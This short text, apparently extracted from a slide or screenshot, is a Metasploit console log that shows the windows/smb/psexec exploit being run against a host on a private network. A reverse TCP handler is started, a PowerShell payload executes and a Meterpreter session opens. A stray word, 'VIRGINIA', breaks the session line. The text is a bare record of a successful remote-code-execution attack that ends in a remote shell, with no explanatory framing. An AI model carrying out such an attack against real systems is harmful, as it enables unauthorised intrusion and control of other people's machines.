 msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.1.65.60:1717
[*] 10.1.65.144:445 - Connecting to the server...
[*] 10.1.65.144:445 - Authenticating to 10.1.65.144:445
[*] 10.1.65.144:445 - Selecting PowerShell target
[*] 10.1.65.144:445 - Executing the payload...
[+] 10.1.65.144:445 - Service start timed out, OK if run
[*] Sending stage (206403 bytes) to 10.1.65.144
[*] Meterpreter session 2 opened (10.1.65.60:1717 -> 10.
VIRGINIA
meterpreter >